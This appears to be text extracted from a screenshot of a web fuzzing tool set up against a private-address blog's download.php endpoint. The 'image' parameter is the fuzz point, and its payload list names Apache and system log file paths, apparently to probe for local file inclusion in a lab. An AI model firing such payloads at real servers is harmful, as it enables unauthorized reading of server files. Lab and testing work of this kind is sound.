 Fuzz Locations Options Message Processors
En-tête: Raw View Corps: Raw View
Fuzz Locations:
E... Va... # o... # o
POST https://192.168.2.2:15020/blog/download.php HTTP/1.1
User-Agent: curl/7.37.0
Accept: */*
Content-Length: 10
Content-Type: application/x-www-form-urlencoded
Host: 192.168.2.2:15020
image=blaj
Charges utiles
Adresse: Corps [6, 10]
Valeur : blaj
Payloads:
#
Supprimer
Add Payload
Type: Fichier
Nom du fichier : /tmp/logs.txt
Character Encoding: UTF-8
Limit:
Valeur :
Comment Token: #
Ignore Empty Lines:
Ignore First Line:
Payloads Preview:
/var/log/access.log
/var/log/access_log
/var/log/error.log
/var/log/error_log
/var/log/apache2/access.log
/var/log/apache2/access_log
/var/log/apache2/error.log
/var/log/apache2/error_log
/var/log/apache/access.log
/var/log/apache/access_log
/var/log/apache/error.log
/var/log/apache/error_log